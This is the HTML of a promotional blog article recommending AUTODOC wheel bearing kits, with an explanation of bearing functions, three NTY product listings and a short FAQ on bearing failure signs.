										<span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p34118">2930</span></span></span>									</div><!-- .entry-meta -->
									
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="34118" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fwheel-bearing%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=5%20Wheel%20Bearing%20Kits%20for%20a%20Smooth%20and%20Safe%20Driving%20Experience  %20-%20https://celebzero.com/wheel-bearing/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fwheel-bearing%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F10%2FWheel-Bearing.webp&#038;description=5%20Wheel%20Bearing%20Kits%20for%20a%20Smooth%20and%20Safe%20Driving%20Experience%C2%A0%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fwheel-bearing%2F&#038;title=5%20Wheel%20Bearing%20Kits%20for%20a%20Smooth%20and%20Safe%20Driving%20Experience%C2%A0%C2%A0"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fwheel-bearing%2F&#038;name=5%20Wheel%20Bearing%20Kits%20for%20a%20Smooth%20and%20Safe%20Driving%20Experience%C2%A0%C2%A0"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fwheel-bearing%2F&#038;title=5%20Wheel%20Bearing%20Kits%20for%20a%20Smooth%20and%20Safe%20Driving%20Experience%C2%A0%C2%A0"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fwheel-bearing%2F&#038;text=5%20Wheel%20Bearing%20Kits%20for%20a%20Smooth%20and%20Safe%20Driving%20Experience%C2%A0%C2%A0"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</header><!-- .entry-header -->
								<div class="penci-entry-content entry-content">
	<p><span style="font-weight: 400;">When you think of keeping your cars running smoothly and functional, the wheel bearing kit is a crucial car accessory. This is because the wheel assembly connects the wheel and the axle. Whether you are considering having a new wheel kit or you need to have an extra wheel bearing kit, AUTODOC brings the best car wheel bearing kits. When shopping for these accessories, it is essential to consider the ones that are known for the highest quality. That’s why when it comes to car accessories, AUTODOC is one of the best platforms for customers of all types. Ensuring the customer’s expectation for quality and functionality, AUTODOC is your final stop. </span></p>
<p><span style="font-weight: 400;">The wheel bearing kit might look tiny, but it holds enormous power in navigating the efficiency of your car&#8217;s performance. Many a time, even the regular car owners oversee the overall functionalities of this tiny tool. Understanding what role they contribute to your car’s wheel is important for all car owners before investing in the wheel bearing kit. Join us as we briefly highlight some critical roles of having this tool and some top options available on AUTODOC.</span></p>
<h2><span style="font-weight: 400;">1. Wheel bearing kit and its functionalities</span></h2>
<p><span style="font-weight: 400;">1. Load Bearing: The wheel bearing kit is a safety-critical component designed mainly to sustain radial and axial loads. They are caused by gravitation, braking and cornering forces, and acceleration. It supports the entire weight of the vehicle. So when the kit is not working, it needs to be replaced sooner to prevent a car from brake failure that might lead to accidents.</span></p>
<p><span style="font-weight: 400;">2. Reduce Friction: The wheel kit is made to reduce the friction that occurs between the wheel and the axle. This, in return, also reduces the wear and tear between the component and ensure the smooth operation of wheels while rotating and running. When there is less friction, there is more fuel efficiency. </span></p>
<p><span style="font-weight: 400;">3. Easy and Smooth Rotational Support: When you think about the </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">smooth rotational support</span></a><span style="font-weight: 400;"> of the wheel, you cannot ignore the role of the kit. It enables the wheels to have proper balance and allows the car to move and rotate with minimal resistance. For the drives, this is crucial for maintaining wheel support, comfortable ride, and stability. </span></p>
<p><span style="font-weight: 400;">4. Support system for Axial and Radial: Since the wheel bearing kit is designed to bear loads of axial and radial, the kit should be replaced when it cannot handle the load. The kit essentially handles the leads of both sideways and vertical loads. This allows the wheels to have proper balance when the vehicle moves in different directions and while driving on rough roads. </span></p>
<p><span style="font-weight: 400;">5. Vibration: The wheel bearing is crucially important for having maximum absorption and also for dampening the vibrations. The vibrations are usually common whether you are driving on hard or soft roads. This, in return, contributes to smoother and more comfortable rides. </span></p>
<p><span style="font-weight: 400;">6. Support for Alignment: One of the important primary functions of the kit that many people don’t observe is alignment support. This prevents the cars from having wobbling or wear and tear on the tires. The lack of proper alignment can cause the tires to wear down faster.  </span></p>
<p><span style="font-weight: 400;">7. Noise Reduction: When the wheels do not have a good bearing kit, it does not function well and instead creates an unpleasant noise every time you pull the brake. That is why a  bearing kit reduces the sound of the wheels and allows the drivers to have a smooth driving experience. </span></p>
<h2><span style="font-weight: 400;">2. 3 Quality wheel bearing kits on AUTODOC you need to invest in </span></h2>
<h3><span style="font-weight: 400;">1. NTY KLT-VW-010-Z Wheel Bearing Kit </span></h3>
<figure id="attachment_34128" aria-describedby="caption-attachment-34128" style="width: 900px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-34128" src="https://celebzero.com/wp-content/uploads/2023/10/NTY-KLT-VW-010-Z-Wheel-Bearing-Kit-.webp" alt="NTY KLT-VW-010-Z Wheel Bearing Kit | Celebzero" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/10/NTY-KLT-VW-010-Z-Wheel-Bearing-Kit-.webp 900w, https://celebzero.com/wp-content/uploads/2023/10/NTY-KLT-VW-010-Z-Wheel-Bearing-Kit--300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/10/NTY-KLT-VW-010-Z-Wheel-Bearing-Kit--768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/10/NTY-KLT-VW-010-Z-Wheel-Bearing-Kit--18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/10/NTY-KLT-VW-010-Z-Wheel-Bearing-Kit--720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/10/NTY-KLT-VW-010-Z-Wheel-Bearing-Kit--585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/10/NTY-KLT-VW-010-Z-Wheel-Bearing-Kit--150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-34128" class="wp-caption-text">NTY KLT-VW-010-Z Wheel Bearing Kit | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">The </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">NTY KLT-VW-010-Z</span></a><span style="font-weight: 400;"> Wheel Bearing Kit is an excellent car accessory for those who are looking to replace the new bearing kit for wheels. It comes with two supporting accessories rear axle left and rear axle right. This is a verified tool kit for modern electronic cars and any type of standard car. The wheel kit is highly functional to withstand rigorous vibrations in the wheels and provide stable support while driving on rough roads and even on rough terrains. The kit also provides sufficient support for bearing the weight and the force of the wheels. The kit is suitable for passenger cars of SEAT and VW.</span></p>
<h3><span style="font-weight: 400;">2. NTY KLT-CT-015-Z, Wheel Bearing Kit </span></h3>
<figure id="attachment_34130" aria-describedby="caption-attachment-34130" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-34130" src="https://celebzero.com/wp-content/uploads/2023/10/NTY-KLT-CT-015-Z-Wheel-Bearing-Kit-.webp" alt="NTY KLT-VW-010-Z Wheel Bearing Kit | Celebzero" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/10/NTY-KLT-CT-015-Z-Wheel-Bearing-Kit-.webp 900w, https://celebzero.com/wp-content/uploads/2023/10/NTY-KLT-CT-015-Z-Wheel-Bearing-Kit--300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/10/NTY-KLT-CT-015-Z-Wheel-Bearing-Kit--768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/10/NTY-KLT-CT-015-Z-Wheel-Bearing-Kit--18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/10/NTY-KLT-CT-015-Z-Wheel-Bearing-Kit--720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/10/NTY-KLT-CT-015-Z-Wheel-Bearing-Kit--585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/10/NTY-KLT-CT-015-Z-Wheel-Bearing-Kit--150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-34130" class="wp-caption-text">NTY KLT-VW-010-Z Wheel Bearing Kit | Celebzero</figcaption></figure>
<p><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">NTY KLT-CT-015-Z </span></a><span style="font-weight: 400;">Wheel Bearing Kit is another excellent kit for the rear axle left and for the rear axle right. The tool is compatible with passenger cars such as Citroen Fiat, Lancia, and Peugeot. So if you own any of these cars and you need a fantastic kit for wheels, this is a must-buy. The kit will provide the best stability when you are driving around rough terrains. </span></p>
<p><span style="font-weight: 400;">The kit also supports the wheels to withstand the high vibration in tires, which increases the longevity of the wheel. You can also experience less noise from the wheel while pulling the brakes since the kit reduces the noise. For a smooth driving experience where you get the maximum control of your wheel, this is a must-buy bearing kit. </span></p>
<h3><span style="font-weight: 400;">3. NYT KLT-VW-016-Z Wheel Bearing Kit</span></h3>
<figure id="attachment_34132" aria-describedby="caption-attachment-34132" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-34132" src="https://celebzero.com/wp-content/uploads/2023/10/NYT-KLT-VW-016-Z-Wheel-Bearing-Kit.webp" alt="NYT KLT-VW-016-Z Wheel Bearing Kit | Celebzero" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/10/NYT-KLT-VW-016-Z-Wheel-Bearing-Kit.webp 900w, https://celebzero.com/wp-content/uploads/2023/10/NYT-KLT-VW-016-Z-Wheel-Bearing-Kit-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/10/NYT-KLT-VW-016-Z-Wheel-Bearing-Kit-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/10/NYT-KLT-VW-016-Z-Wheel-Bearing-Kit-18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/10/NYT-KLT-VW-016-Z-Wheel-Bearing-Kit-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/10/NYT-KLT-VW-016-Z-Wheel-Bearing-Kit-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/10/NYT-KLT-VW-016-Z-Wheel-Bearing-Kit-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-34132" class="wp-caption-text">NYT KLT-VW-016-Z Wheel Bearing Kit | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">The brand-new </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">NYT KLT-VW-016-Z</span></a><span style="font-weight: 400;"> Wheel Bearing Kit is compatible to use on cars such as AUDI, Seat, Skoda, and VQ. The kit provides uncompromising support to your wheel. These steel balls are made from strong and durable metal that can withstand the pressure of any driving condition. They hold the metal ring tightly to keep the balance of the wheel smooth when making sudden speed turns. This leads to wheels retaining a strong balance and resisting the vibration in wheels. </span></p>
<p><span style="font-weight: 400;">Moreover, the steel balls also sustain the heavy radial and axial loads. When braking or cornering forces with road turns, you can still manage the efficiency of the wheels conveniently. </span></p>
<h3><span style="font-weight: 400;">Conclusion </span></h3>
<p><span style="font-weight: 400;">As said, the wheel <a href="https://en.wikipedia.org/wiki/Bearing" target="_blank" rel="noopener">bearing</a> kits are extremely important accessories for many reasons. They primarily determine the overall efficiency of your driving experience, the wheel support, stability, balance, maintenance, and longevity of the tires. There are more varieties of </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">bearing kits</span></a><span style="font-weight: 400;"> for different types of cars available on AUTODOC. If you want products that will last long and give an outstanding performance, check out more of them on AUTODOC and get your right wheel accessory, all at affordable prices. For more information on front wheel bearing and wheel bearing puller, visit <a href="https://celebzero.com/" target="_blank" rel="noopener">Celebzero</a>. </span></p>
<h5>ALSO READ : <a href="https://celebzero.com/car-rental-in-toledo/" target="_blank" rel="noopener">Discover Toledo On Wheels: Car Rental In Toledo For Exploring The City With Convenience</a></h5>
<hr />
<h3><span style="font-weight: 400;">FAQs</span></h3>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Should I drive my car with a bad wheel bearing?<br />
</div><div class="su-spoiler-content su-u-clearfix su-u-trim">No, it’s not recommended to drive a car with a bad-wheel kit. Without proper functioning, it could lead to a road accident. Since the efficiency of the wheels is reduced, it can be extremely dangerous for you and your family.<br />
</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How do you know if the wheel bearing needs to be replaced? </div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<p>If you see the following signs, then it means it’s time to get your wheel bearing replaced:</p>
<p>Nouse production<br />
Squealing and growling<br />
Clicking sound<br />
Wheel wobbling<br />
ABS failure<br />
Uneven tire<br />
Steering wheel vibrations</p>
</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Where do you find good wheel bearings? </div><div class="su-spoiler-content su-u-clearfix su-u-trim">Good wheel bearings are always recommended for any type of car owner. Whether you are a new car owner or you are looking for new bearing kits, AUTODOC is the best place to get started with your search. Browse through their official website to explore their collection. </div></div></div>
</div><!-- .entry-content -->
								<footer class="penci-entry-footer">
									<div class="penci-source-via-tags-wrap"></div>
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="34118" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fwheel-bearing%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=5%20Wheel%20Bearing%20Kits%20for%20a%20Smooth%20and%20Safe%20Driving%20Experience  %20-%20https://celebzero.com/wheel-bearing/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fwheel-bearing%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F10%2FWheel-Bearing.webp&#038;description=5%20Wheel%20Bearing%20Kits%20for%20a%20Smooth%20and%20Safe%20Driving%20Experience%C2%A0%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fwheel-bearing%2F&#038;title=5%20Wheel%20Bearing%20Kits%20for%20a%20Smooth%20and%20Safe%20Driving%20Experience%C2%A0%C2%A0"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fwheel-bearing%2F&#038;name=5%20Wheel%20Bearing%20Kits%20for%20a%20Smooth%20and%20Safe%20Driving%20Experience%C2%A0%C2%A0"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fwheel-bearing%2F&#038;title=5%20Wheel%20Bearing%20Kits%20for%20a%20Smooth%20and%20Safe%20Driving%20Experience%C2%A0%C2%A0"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fwheel-bearing%2F&#038;text=5%20Wheel%20Bearing%20Kits%20for%20a%20Smooth%20and%20Safe%20Driving%20Experience%C2%A0%C2%A0"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</footer><!-- .entry-footer -->
								<div class="OUTBRAIN" data-widget-id="CR_SFD_MAIN_1"></div>
							</article>
								<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://celebzero.com/best-resorts-in-las-vegas/">Unforgettable Experiences Await: Discover The Best Resorts In Las Vegas</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://celebzero.com/oil-cooler/">Get The Best Engine Oil Cooler At Affordable Pricing </a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-34166 post type-post status-publish format-standard has-post-thumbnail hentry category-automobiles category-autodoc penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/10/snow-chains-for-tires-480x320.webp" href="https://celebzero.com/snow-chains-for-tires/"></a><h4 class="entry-title"><a href="https://celebzero.com/snow-chains-for-tires/">Snow Chains for Tires: Your Winter Driving Essential</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-02-17T11:24:09+05:30">February 17, 2024</time><time class="updated" datetime="2024-03-21T13:44:21+05:30">March 21, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-31192 post type-post status-publish format-standard has-post-thumbnail hentry category-automobiles category-carvana penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/09/used-hatchbacks-64f6d330dcedb-480x320.webp" href="https://celebzero.com/used-hatchbacks/"></a><h4 class="entry-title"><a href="https://celebzero.com/used-hatchbacks/">Used Hatchbacks For Road Trips You Must Consider Buying Before This Year Ends</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-09-05T13:13:20+05:30">September 5, 2023</time><time class="updated" datetime="2024-03-22T12:00:45+05:30">March 22, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-37860 post type-post status-publish format-standard has-post-thumbnail hentry category-automobiles penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2024/01/Washington-DC-Auto-show-3-480x320.png" href="https://celebzero.com/washington-dc-auto-show/"></a><h4 class="entry-title"><a href="https://celebzero.com/washington-dc-auto-show/">Everything You Need To Know About The Washington DC Auto Show! </a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2024-01-20T14:02:33+05:30">January 20, 2024</time></div></div></div></div>					</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci_block_6__37468481" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__37468481" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__37468481block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/best-cigar-lighter-280x186.webp" data-delay="" href="https://celebzero.com/best-cigar-lighter/" title="Best Cigar Lighter That Is Easy To Use "></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-cigar-lighter/" title=" Best Cigar Lighter That Is Easy To Use  ">Best Cigar Lighter That Is Easy To Use </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-06T17:51:12+05:30">February 6, 2022</time><time class="updated" datetime="2024-03-29T14:42:28+05:30">March 29, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/massage-tables-280x186.webp" data-delay="" href="https://celebzero.com/massage-tables/" title="Have A Relaxing Time With Massage Tables"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/massage-tables/" title=" Have A Relaxing Time With Massage Tables ">Have A Relaxing Time With Massage Tables</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-03-29T12:25:29+05:30">March 29, 2022</time><time class="updated" datetime="2024-03-28T12:39:12+05:30">March 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Best-Shoes-For-Neuropathy--280x186.webp" data-delay="" href="https://celebzero.com/best-shoes-for-neuropathy/" title="Get The Best Shoes For Neuropathy For A Speedy Recovery"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-shoes-for-neuropathy/" title=" Get The Best Shoes For Neuropathy For A Speedy Recovery ">Get The Best Shoes For Neuropathy For A Speedy Recovery</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-25T10:18:54+05:30">April 25, 2024</time><time class="updated" datetime="2024-11-28T15:34:30+05:30">November 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/best-mouse-traps-in-the-uk-11zon-280x186.webp" data-delay="" href="https://celebzero.com/best-mouse-traps-in-the-uk/" title="3 Best Mouse Traps In The UK To Keep Your Home Rodent-Free"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-mouse-traps-in-the-uk/" title=" 3 Best Mouse Traps In The UK To Keep Your Home Rodent-Free ">3 Best Mouse Traps In The UK To Keep Your Home Rodent-Free</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-03-28T09:46:14+05:30">March 28, 2022</time><time class="updated" datetime="2024-04-03T13:02:45+05:30">April 3, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/yellow-shoes-for-women--280x186.webp" data-delay="" href="https://celebzero.com/yellow-shoes-for-women/" title="Add a pop of colour to a simple outfit with these yellow shoes for women"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/yellow-shoes-for-women/" title=" Add a pop of colour to a simple outfit with these yellow shoes for women ">Add a pop of colour to a simple outfit with these yellow shoes for women</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-01T21:14:50+05:30">February 1, 2022</time><time class="updated" datetime="2024-04-02T14:25:05+05:30">April 2, 2024</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__37468481 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__37468481 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="be2a71c5f74933a26eeaa4f7-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__37468481 = new penciBlock();penci_block_6__37468481.blockID="penci_block_6__37468481";penci_block_6__37468481.atts_json = '{"build_query":"post_type:post|size:5|order_by:popular_month|categories:31","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__37468481","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__37468481.content="";penciBlocksArray.push(penci_block_6__37468481);</script><div id="custom_html-89" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://go.fiverr.com/visit/?bta=737818&nci=17035" target="_top"><img border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=43441577"  width="601" height="501"></a></div></div>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-social-counter--9282" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Let's Get's Socialize</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100085725896797" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/celebzero_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
